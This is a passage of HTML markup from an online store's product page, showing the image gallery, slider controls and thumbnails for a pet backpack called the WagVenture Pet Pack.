        <img src="//kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24919572283475">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24919572316243"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24919572316243"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24919572316243">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24919572349011"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24919572349011"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24919572349011">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--16765049897043__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--16765049897043__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--16765049897043__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--16765049897043__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24993892663379"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-1
"
              >
                <img src="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=416" alt="WagVenture™ Pet Pack" srcset="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=54 54w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=74 74w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=104 104w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=162 162w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=208 208w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=324 324w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24919572414547"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-2
"
              >
                <img src="//kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=416" alt="WagVenture™ Pet Pack" srcset="//kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=54 54w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=74 74w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=104 104w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=162 162w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=208 208w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=324 324w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24919572447315"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-3
"
              >
                <img src="//kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=416" alt="WagVenture™ Pet Pack" srcset="//kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=54 54w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=74 74w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=104 104w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=162 162w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=208 208w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=324 324w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-25016228446291"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-4
"
              >
                <img src="//kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=416" alt="WagVenture™ Pet Pack" srcset="//kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=54 54w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=74 74w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=104 104w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=162 162w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=208 208w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=324 324w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24919572578387"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-5
"
              >
                <img src="//kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=416" alt="WagVenture™ Pet Pack" srcset="//kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=54 54w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=74 74w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=104 104w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=162 162w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=208 208w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=324 324w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-25016461688915"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-6
"
              >
